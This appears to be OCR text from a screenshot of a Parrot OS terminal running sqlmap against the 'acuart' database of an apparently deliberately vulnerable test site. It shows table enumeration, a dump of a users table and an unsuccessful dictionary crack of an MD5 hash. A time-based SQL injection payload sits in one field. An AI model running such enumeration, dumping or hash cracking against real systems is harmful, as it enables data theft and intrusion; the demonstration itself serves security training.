 Applications Places System
Sat Jan 1, 15:12
Parrot Terminal
File Edit View Search Terminal Help
[15:12:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:12:07] [INFO] fetching tables for database: 'acuart'
[15:12:07] [INFO] fetching columns for table 'users' in database 'acuart'
[15:12:07] [INFO] fetching entries for table 'users' in database 'acuart'
[15:12:07] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:12:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:12:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:12:07] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:12:07] [INFO] starting 12 processes
[15:12:11] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address
|
| 1234-5678-2300-9000 | df646147a855272549866b798d7bfffd | John Smith | test | email@email.com | if(now()=sysdate(),sleep(15),0) | test | 21 stre
etd |
Menu artists - Mozilla Firefox Parrot Terminal